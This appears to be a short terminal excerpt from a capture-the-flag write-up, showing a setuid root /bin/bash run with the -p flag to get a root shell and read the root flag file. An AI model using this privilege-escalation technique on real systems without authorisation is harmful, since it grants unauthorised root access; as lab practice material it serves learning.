 bash-4.2$ ls -la /bin/bash
-rwsr-sr-x 1 root root 935976 Jul 15  2020 /bin/bash
bash-4.2$ /bin/bash -p
bash-4.2# cd /root
bash-4.2# ls
root.txt
bash-4.2# cat root.txt
uhc{ }
bash-4.2#